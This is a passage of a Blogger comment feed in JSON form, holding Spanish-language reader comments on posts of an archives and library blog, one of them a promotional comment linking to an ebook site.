SOTOMAYOR"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08962487459580733571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-2377629506875808661","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/2377629506875808661","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-206991011"},{"name":"blogger.displayTime","value":"30 de agosto de 2023 a las 11:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3652060272110605474"},"published":{"$t":"2023-08-06T04:25:51.643-07:00"},"updated":{"$t":"2023-08-06T04:25:51.643-07:00"},"title":{"type":"text","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, ..."},"content":{"type":"html","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, DETALLADA Y FÁCIL DE ENTENDER"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html?showComment=1691321151643#c3652060272110605474","title":""}],"author":[{"name":{"$t":"tranquilitamente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13653974542323554784"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHq0RNC51UHf0kZvpdS8PbL9vidt9mGVcBakBp0XpH64YiQ6pQrembCD_5M90q_9MfPXv-Ht7OnRNPCMZlmwvOw95uZGa1KcpElCE8rTyZf4UEQ0m7Q0ESIYnnMT89T4yScjUy9Ug-H1j11efIF-uf8x2oqOlLgGb6UMqhlOtpvDNv\/s220\/Captura%20de%20pantalla_20230222_223454.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-439664613448413853","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/439664613448413853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-982945588"},{"name":"blogger.displayTime","value":"6 de agosto de 2023 a las 4:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4637264922749507493"},"published":{"$t":"2023-05-23T16:16:24.423-07:00"},"updated":{"$t":"2023-05-23T16:16:24.423-07:00"},"title":{"type":"text","$t":"La lectura de libros en línea es una forma moderna..."},"content":{"type":"html","$t":"La lectura de libros en línea es una forma moderna y conveniente de acceder a una amplia gama de literatura. Los libros digitales son fáciles de transportar, no ocupan espacio físico y se pueden descargar en cualquier momento y lugar. Además, la lectura en línea puede ayudar a mejorar la comprensión lectora, ya que los lectores pueden buscar fácilmente definiciones y referencias en línea mientras leen. La lectura en línea también es una forma más ecológica de leer, ya que no se utiliza papel ni se emite dióxido de carbono al imprimir libros. En resumen, la lectura de libros en línea es una forma práctica y sostenible de disfrutar de la literatura. \u003Ca href=\"https:\/\/ebookelo2.info\" rel=\"nofollow\"\u003Eebookelo\u003C\/a\u003E la mejor web para leer libros\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/1198023482904034887\/comments\/default\/4637264922749507493"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html?showComment=1684883784423#c4637264922749507493","title":""}],"author":[{"name":{"$t":"yisus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17625402467029314635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/archivosagil.blogspot.com\/2017\/04\/por-que-es-importante-leer-8-razones.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-1198023482904034887","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/1198023482904034887","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-258499352"},{"name":"blogger.displayTime","value":"23 de mayo de 2023 a las 16:16"}]}]}});